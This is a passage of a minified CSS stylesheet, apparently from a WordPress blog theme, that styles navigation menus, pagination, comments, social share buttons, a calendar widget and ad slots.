0}blockquote.alignright,.wp-caption.alignright,.post img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,.post img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:1.2rem;line-height:1.5;padding:.5em 0}.wp-block-image{margin:1.6em 0}.post ul.blocks-gallery-grid{padding:0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:34px;line-height:34px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:"icomoon";content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}#sitename{display:inline-block;max-width:100%;margin:0 0 12px;font-size:2.8rem;line-height:1.4}#sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{position:relative;margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{position:relative;margin:auto}#header #gnavi,#foot-in,.foot-nav{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul.gu,#gnavi li.gl>a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul.gu{margin:0}#gnavi li.gl{float:left;position:relative;list-style-type:none;text-indent:0;white-space:nowrap}#gnavi li.gl>a{display:block;text-decoration:none;text-align:center;height:100%}#gnavi li ul.gu{display:none}@media (min-width:992px){#gnavi ul.gu{display:flex;flex-wrap:wrap}#gnavi li.gl{flex:0 0 auto;min-width:1px;background:#09f}#gnavi .gc>ul>li.gl{background:0 0}#gnavi li.gl>a>.gim{display:block;height:100%}#gnavi .gc>ul>li>a>.gim{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li.gl>ul{display:none;margin:0;border:1px solid #ddd;border-bottom:0;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li.gl{width:100%;min-width:160px}#gnavi li li.gl a>.gim{border-bottom:1px solid #ddd;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li.gl>ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi li.gl:hover>a,#gnavi li.gl:hover>a>.gim,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li[class*=current]>a{background:none repeat scroll 0 0 #000;color:#fff}#gnavi ul ul>li[class*=children]>a>.gim:after{font-family:"icomoon";content:"\f0da";position:absolute;right:6px;top:0;bottom:0;margin:auto;height:1.3rem}}@media (max-width:991px){.mobile-nav p{letter-spacing:0;font-size:1.1rem;line-height:1;margin:6px 0 0}.mobile-nav li{white-space:nowrap;text-align:center;padding:8px 10px;border:0;list-style:none;cursor:pointer}.mobile-nav li:hover{opacity:.6}.mobile-nav li i,.mobile-nav li svg{font-size:1.8rem;font-style:normal}#gnavi ul.gu{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li.gl{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:2.3;border-top:1px solid #ddd;list-style:disc inside}#gnavi li.gl:hover>a>.gim{background:0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:8px;line-height:2}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none;word-break:normal}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:1.3rem}#breadcrumb i,#breadcrumb svg{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i,.read-more-link svg{text-decoration:underline}#list a{word-break:normal}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:1.4rem;color:#111;margin-bottom:35px;vertical-align:middle;padding:16px 0}.meta a{display:inline-block;color:#111;text-decoration:underline}.meta i{margin-right:6px}.meta span{margin:0 12px 0 0}.meta span.break{margin:0 8px 0 4px}.meta span.first-item{margin:0;white-space:nowrap}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:flex;justify-content:center;margin:0}.pagination li{flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;text-decoration:none;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination .current,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:1.6rem;line-height:1.9}.post p{margin:1.3em 0}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2{border-left:8px solid #999;font-size:2.4rem;margin-top:50px;padding:8px 20px}.post h3{font-size:2.2rem;padding:2px 15px;margin-top:50px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post h2:first-child,.post h3:first-child{margin-top:30px}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i,.post .vcard svg{margin-right:8px}.entry-title,#front-page-title{font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i,#pnavi svg{font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow *,#pnavi .prev-arrow *{vertical-align:middle}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#666;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i,#pnavi .no-img-next svg{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi svg.navi-home,#pnavi .no-img-next i,#pnavi .no-img-next svg,#pnavi .no-img-prev i,#pnavi .no-img-prev svg{font-size:7.6rem;padding:5px 0}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.related svg,.discussion i,.discussion svg,.tb i,.tb svg{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related .excerpt p{display:inline;opacity:.7;font-size:1.3rem}#comments h3{font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i,#comments h3 svg{font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #ddd}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#commentform p{margin:0 0 20px}#respond{font-size:1.6rem}#commentform .tags{padding:10px;font-size:1.3rem}#commentform-author{display:flex;flex-wrap:wrap}.comment-form-author{flex:0 1 35%;padding-right:10px}.comment-form-email{flex:1 0 64%}#commentform,#comments textarea,[type^=text],[class^=comment-form-]{margin:0;width:100%}#comments .comment-form-cookies-consent{display:table}#comments .comment-form-cookies-consent *{display:table-cell;margin:0 5px 0 0;width:auto;vertical-align:middle}#comments .form-submit{margin:0}#comments .comments-list .form-submit{margin-bottom:40px}#comments [type=submit]{color:#fff;background:#666;padding:18px 18px 17px;cursor:pointer}#comments [type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #ddd;background:#fff}#side .widget,#col3 .widget{overflow-wrap:anywhere;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:1.8rem;font-weight:700;color:#111;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #bbb}#wp-calendar,.wp-calendar-nav{background:#fff}#wp-calendar caption{color:inherit;background:#fff}#wp-calendar #today{background:#ffec67}#wp-calendar .pad{background:#fff9f9}#footer{clear:both;background:#fff;border-top:1px solid #ddd;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a,#footer-menu,.foot-nav a{color:#111}#foot-in h4{font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}.foot-nav ul{margin:0 auto;padding:20px 15px}.foot-nav li{display:inline-block;margin:0}.foot-nav li:before{content:"\07c";margin:0 10px}.foot-nav li:first-child:before{content:"";margin:0}#copyright{font-size:1.2rem;padding:20px 0;color:#111;background:#fff;clear:both}#footer .copy{font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;white-space:nowrap;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:14px;right:14px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;cursor:pointer;transition:.8s;opacity:0;visibility:hidden;z-index:99}#page-top:hover{opacity:1!important}iframe{box-sizing:content-box;border:0}.i-video{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}.recentcomments a{display:inline;padding:0;margin:0}#main{flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{flex:0 0 366px;width:366px;min-width:1px;float:right}@media (min-width:992px){#primary,#field{display:flex}#breadcrumb,.head-cover{display:block !important}#sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:40%;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}.post .alignfull{margin-left:-20px;margin-right:-20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:1.2rem}#list .term img{max-width:30%;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p:not(.meta){display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}#sitename{font-size:2.2rem}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:1.8rem}#paging a,#paging span{padding:13px 0}[class^=comment-form-]{flex:0 0 100%;padding:0}#page-top{font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:flex;flex-wrap:wrap;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta:not(.meta-u){margin-bottom:15px;padding:15px 10px 10px;border:0;border-bottom:1px solid #ddd}div[id^=card-] .meta-u{padding-bottom:10px}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{max-width:40%;padding:0 20px 0 0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{box-sizing:border-box;float:none}#list div[id^=card-] .term img{border:0}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:1.3rem}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:1.6rem;margin-bottom:20px}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i,div[class*=snsf-] svg{max-width:16px}.snsname,.cpname{margin-left:5px}.snsfb{display:flex;flex-wrap:wrap;justify-content:space-between}.snsf-c li,.snsf-w li{flex:1 1 auto;list-style:none;vertical-align:middle;text-align:center;color:#fff;padding:1px 2px;margin-bottom:2px;white-space:nowrap;cursor:pointer}.snsf-c .snsfb li a,.snsf-w .snsfb li a{padding:9px 0 10px}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .ico-hatena,.snsf-w .ico-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{height:32px;box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#1c9be2}.snsf-c .facebook a{background:#3b5998}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3875c4}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#f86300}.snsf-c .feedly a{background:#2bb24c}.snsf-c .cp-button a{background:#56350d}.snsf-c .twitter .snsfcnt{border-color:#1c9be2}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3875c4}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#f86300}.snsf-c .feedly .snsfcnt{border-color:#2bb24c}.snsf-c .cp-button .snsfcnt{border-color:#56350d}.snsf-w .snsfb .twitter a{color:#1c9be2}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3875c4}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#f86300}.snsf-w .snsfb .feedly a{color:#2bb24c}.snsf-w .snsfb .cp-button a{color:#56350d}@media screen and (max-width:765px){div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}.blogcard{margin:0 0 1.6em}.blogcard p{font-size:1.6rem;line-height:1.6;margin:0 0 .5em}.blogcard a{font-size:1.4rem}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px;transition:transform .4s ease}a.blogcard-href:hover{color:#ff811a;background:#fcfcfc;box-shadow:3px 3px 8px rgba(0,0,0,.2);transform:translateY(-4px)}p.blog-card-title{color:#111;font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 6px}[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:1.2rem;background:0 0;cursor:pointer}.search-field:placeholder-shown{font-family:"icomoon";color:#767676;font-size:1.4rem}#search input:focus::placeholder{color:transparent}.widget_categories a,.widget_archive a,.widget_nav_menu a{display:block;padding:3px 0}@media print,(max-width:991px){.widget_categories a,.widget_archive a,.widget_nav_menu a{padding:7px 0}}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.calendar_wrap{margin-bottom:10px}#wp-calendar,.wp-calendar-nav{display:table;table-layout:fixed;line-height:2;width:100%;margin:0 auto;padding:0;border-collapse:collapse;border-spacing:0;font-size:1.2rem}#side #wp-calendar,#col3 #wp-calendar{margin:0 auto}#wp-calendar caption{padding:2px;width:auto;text-align:center;font-weight:700;border:thin solid #ccc;border-radius:3px 3px 0 0;caption-side:top}#wp-calendar #today{font-weight:700}#wp-calendar th,#wp-calendar td,.wp-calendar-nav span{line-height:2;vertical-align:middle;text-align:center}#wp-calendar td,.wp-calendar-nav span{display:table-cell;border:thin solid #ccc}.wp-calendar-nav span{border-top:0}.wp-calendar-nav span.pad{width:0}#wp-calendar th{font-style:normal;font-weight:700;color:#fff;border-left:thin solid #ccc;border-right:thin solid #ccc;background:#333}#wp-calendar a{font-size:1.2rem;color:#3969ff;text-decoration:underline}#wp-calendar a:hover{color:#c3251d}@media print,(max-width:991px){#wp-calendar,#wp-calendar a{font-size:1.7rem}}.tagcloud{display:flex;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{font-size:1.2rem;margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;max-width:100px;max-height:100px}#thk-new .excerpt p{display:block;margin:0;padding:0;line-height:1.4}#thk-new p.new-meta{margin:0 0 6px}#thk-new p.new-title{font-size:1.3rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 12px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}div#thk-rcomments{margin-top:-5px;margin-left:5px}#thk-rcomments .recentcomments,#thk-rcomments .recentcomments a{background:0 0;font-size:1.2rem}#thk-rcomments .recentcomments{margin:0;border-bottom:1px dotted #ddd}#thk-rcomments .recentcomments a{text-decoration:underline}#thk-rcomments .recentcomments:last-child{border-bottom:none}#thk-rcomments .comment_post{margin-left:10px}#thk-rcomments .widget_comment_author,#thk-rcomments .widget_comment_author a{margin:15px 0;min-height:40px;color:#767574;font-size:1.2rem;font-weight:700;line-height:1.5;overflow:hidden}#thk-rcomments .widget_comment_author img,#thk-rcomments .widget_comment_author amp-img{float:left;vertical-align:middle;margin:0 5px 0 0}#thk-rcomments .widget_comment_author span{display:block;margin:auto 0;overflow:hidden}#thk-rcomments [class*=ico-comment]{margin-right:6px;color:red}#thk-rcomments .ico-angle-double-right{margin-right:6px}#thk-rcomments .comment_excerpt{margin:14px 0 14px 10px;font-size:1.2rem;line-height:1.8}#thk-rcomments .comment_post{display:block;margin:0 0 14px 12px}.ps-widget{margin:0;padding:0;width:100%;overflow:hidden}p.ps-label{text-align:left;margin:0 auto 5px auto;font-size:1.4rem}.ps-widget{display:inline-block}.rectangle-1-row{margin-bottom:10px}.rectangle-1-col{margin-right:10px}.ps-250-250{max-width:250px;max-height:250px}.ps-300-250{max-width:300px;max-height:250px}.ps-336-280{max-width:336px;max-height:280px}.ps-120-600{max-width:120px;max-height:600px}.ps-160-600{max-width:160px;max-height:600px}.ps-300-600{max-width:300px;max-height:600px}.ps-468-60{max-width:468px;max-height:60px}.ps-728-90{max-width:728px;max-height:90px}.ps-970-90{max-width:970px;max-height:90px}.ps-970-250{max-width:970px;max-height:250px}.ps-320-100{max-width:320px;max-height:100px}.ps-col{max-width:690px}@media (min-width:541px) and (max-width:1200px){.rectangle-1-col,.rectangle-2-col{margin:0 0 10px}rectangle-2-col{margin-bottom:20px}.ps-col{max-width:336px}}@media (max-width:991px){.ps-120-600,.ps-160-600,.ps-300-600{max-width:300px;max-height:600px}.ps-728-90,.ps-970-90,.ps-970-250{max-width:728px;max-height:90px}}@media (max-width:767px){.ps-728-90,.ps-970-90,.ps-970-250{max-width:468px;max-height:60px}}@media (max-width:540px){.rectangle-2-col,.rectangle-2-row{display:none}div.ps-widget{max-width:336px;max-height:none}.ps-col{max-width:336px}p.ps-728-90,p.ps-970-90,p.ps-970-250,div.ps-728-90,div.ps-970-90,div.ps-970-250{max-width:320px;max-height:100px}}div.ps-wrap{max-height:none}p.al-c,div.al-c{text-align:center;margin-left:auto;margin-right:auto}#thk-follow{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:4px 0}#thk-follow ul{display:table-row}#thk-follow ul li{display:table-cell;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-follow .snsf{display:block;border-radius:4px;padding:1px;height:100%;width:100%}#thk-follow li a{display:block;overflow:hidden;white-space:nowrap;border:3px solid #fff;border-radius:2px;line-height:1.2;letter-spacing:0;padding:5px 0;color:#fff;font-size:18px;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none}#thk-follow .fname{display:block;font-size:10px}#thk-follow a:hover{opacity:.7}#thk-follow .twitter{background:#1c9be2}#thk-follow .facebook{background:#3b5998}#thk-follow .instagram{background:linear-gradient(200deg,#6559ca,#bc318f 35%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}#thk-follow .pinit{background:#bd081c}#thk-follow .hatena{background:#3875c4}#thk-follow .google{background:#dd4b39}#thk-follow .youtube{background:#ae3a34}#thk-follow .line{background:#00c300}#thk-follow .rss{background:#f86300}#thk-follow .feedly{background:#2bb24c}#thk-rss-feedly{display:table;width:100%;table-layout:fixed;border-collapse:separate;border-spacing:6px 0}#thk-rss-feedly ul{display:table-row}#thk-rss-feedly li{display:table-cell}#thk-rss-feedly li a{display:block;overflow:hidden;white-space:nowrap;width:100%;font-size:1.6rem;line-height:22px;padding:7px 0;color:#fff;border-radius:3px;text-align:center;text-decoration:none;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}#thk-rss-feedly a:hover{color:#fff;opacity:.7}#thk-rss-feedly a.icon-rss-button{background:#f86300}#thk-rss-feedly a.icon-feedly-button{background:#2bb24c}#thk-rss-feedly a span{font-family:Garamond,Palatino,Caslon,'Century 